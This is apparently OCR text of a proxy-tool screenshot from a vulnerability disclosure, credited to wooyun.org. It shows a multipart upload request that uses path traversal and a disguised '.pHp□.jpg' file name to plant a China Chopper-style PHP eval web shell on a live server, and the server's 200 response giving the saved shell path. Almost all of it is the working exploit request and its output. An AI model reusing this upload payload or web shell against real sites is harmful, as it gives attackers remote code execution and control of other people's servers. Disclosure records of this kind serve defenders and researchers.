 Request
Raw Params Headers Hex
_alicdn_tc2=AQAAAP7PMWCYOgcAOAnL2qfVgonabI5O
------------KM7GI3Ef1ae0Ef1ae0ae0GI3Ef1ae0
Content-Disposition: form-data;
name="Filename"
../../..\sb1.pHp□.jpg
------------KM7GI3Ef1ae0Ef1ae0ae0GI3Ef1ae0
Content-Disposition: form-data;
name="Filedata";
filename="../../../../upload1/sb1.pHp□.jpg"
Content-Type: application/octet-stream
<?php @eval($_POST['chopper']);
echo
'/alidata/www/new93yin/protected/apps/instal
l/install.lock';
?>
------------KM7GI3Ef1ae0Ef1ae0ae0GI3Ef1ae0
Content-Disposition: form-data;
name="Upload"
Submit Query
------------KM7GI3Ef1ae0Ef1ae0ae0GI3Ef1ae0--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Tengine
Content-Type: text/html
Content-Length: 41
Connection: keep-alive
Date: Tue, 09 Jun 2015 03:22:02 GMT
X-Powered-By: PHP/5.5.7
Via: cache7.l2cn202[36,200-0,M],
cache23.l2cn202[37,0],
kunlun9.cn171[77,200-0,M],
kunlun1.cn171[79,0]
X-Cache: MISS TCP_MISS dirn:-2:-2
X-Swift-SaveTime: Tue, 09 Jun 2015
03:22:02 GMT
X-Swift-CacheTime: 0
□□/upload1/UploadTemp/20150609112202.pHp
www.wooyun.org